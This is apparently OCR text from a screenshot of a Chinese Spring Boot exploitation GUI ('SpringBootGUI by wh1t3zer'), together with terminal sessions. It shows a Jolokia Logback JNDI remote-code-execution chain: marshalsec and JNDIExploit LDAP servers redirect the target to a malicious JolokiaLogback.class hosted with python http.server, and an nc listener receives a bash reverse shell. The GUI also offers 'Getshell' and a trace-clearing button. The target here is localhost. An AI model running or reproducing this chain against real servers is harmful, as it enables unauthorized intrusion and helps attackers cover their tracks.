 GU MYSQLjdbc.py develop springboot_vul
Project
DataQueryRCE.java H2DataSourceRCE.java H2DataCo
9 3 8
2.openConnection();
de());
SpringBootGUI by wh1t3zer
地址: http://127.0.0.1:9094/ 漏洞列表: Jolokia Logback JNDI ...
开干 Getshell 痕迹清除
脱敏参数: 请输入参数 命令参数: 请输入命令
调用类名: IP : 127.0.0.1 port : 9090
JolokiaLogback.java文件写入成功
JolokiaLogback文件编译成功
class文件移动到resources下
命令执行成功，请在vps上查看信息
当前监听vpsIP： 127.0.0.1 vpsPort: 9090
nc -lvk 9090 — nc
[→ resources git:(develop) × clear ]
[→ resources git:(develop) × nc -lvk 9090 ]
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ^C
[→ resources git:(develop) × nc -lvk 9090 ]
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s
For more details, please visit https://support.apple.co
bash-3.2$
java -cp marshalsec-0.0.3-SNAPSHOT-a
10756 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshal
10757 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshal
0/JNDIObject.class 1389
10758 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshal
9
[→ resources git:(develop) × history |grep JNDIExploit-1.
7891 java -jar target/JNDIExploit-1.0-SNAPSHOT.jar -i 1
7892 java -jar target/JNDIExploit-1.0-SNAPSHOT.jar -h
7893 java -jar target/JNDIExploit-1.0-SNAPSHOT.jar -i 1
7895 java -jar target/JNDIExploit-1.0-SNAPSHOT.jar -i 1
9522 java -jar JNDIExploit-1.0-SNAPSHOT.jar
9523 java -jar JNDIExploit-1.0-SNAPSHOT.jar -i 127.0.0.
9531 java -jar JNDIExploit-1.0-SNAPSHOT.jar
9532 java -jar JNDIExploit-1.0-SNAPSHOT.jar -i 127.0.0.
9541 java -jar JNDIExploit-1.0-SNAPSHOT.jar -i 127.0.0.
[→ resources git:(develop) × java -cp marshalsec-0.0.3-SN
0/\#JolokiaLogback 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for JolokiaLogback redirecting
Send LDAP reference result for JolokiaLogback redirecting
Send LDAP reference result for JolokiaLogback redirecting
Send LDAP reference result for JolokiaLogback redirecting
Send LDAP reference result for JolokiaLogback redirecting
Send LDAP reference result for JolokiaLogback redirecting to http://127.0.0.1:80/JolokiaLogback.class
Send LDAP reference result for JolokiaLogback redirecting to http://127.0.0.1:80/JolokiaLogback.class
Send LDAP reference result for JolokiaLogback redirecting to http://127.0.0.1:80/JolokiaLogback.class
Send LDAP reference result for JolokiaLogback redirecting to http://127.0.0.1:80/JolokiaLogback.class
Send LDAP reference result for JolokiaLogback redirecting to http://127.0.0.1:80/JolokiaLogback.class
Send LDAP reference result for JolokiaLogback redirecting to http://127.0.0.1:80/JolokiaLogback.class
Send LDAP reference result for JolokiaLogback redirecting to http://127.0.0.1:80/JolokiaLogback.class
Send LDAP reference result for JolokiaLogback redirecting to http://127.0.0.1:80/JolokiaLogback.class
python -m http.server 80 — python
Last login: Tue Oct 15 15:58:33 on ttys002
[→ resources git:(develop) × java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServ
0/\#JolokiaLogback 1389
[→ resources git:(develop) × python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [15/Oct/2024 16:29:40] "GET /JolokiaLogback.xml HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:29:54] "GET /JolokiaLogback.xml HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:29:59] "GET /JolokiaLogback.xml HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:31:14] "GET /JolokiaLogback.xml HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:31:14] "GET /JolokiaLogback.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:31:40] "GET /JolokiaLogback.xml HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:33:21] "GET /JolokiaLogback.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:33:31] "GET /JolokiaLogback.xml HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:33:31] "GET /JolokiaLogback.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:33:49] "GET /JolokiaLogback.xml HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:34:43] "GET /JolokiaLogback.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:35:06] "GET /JolokiaLogback.xml HTTP/1.1" 200 -
127.0.0.1 - - [15/Oct/2024 16:35:06] "GET /JolokiaLogback.class HTTP/1.1" 200 -
GUI利用工具-sp > src > main > module > JolokiaLogbackRCE > Result1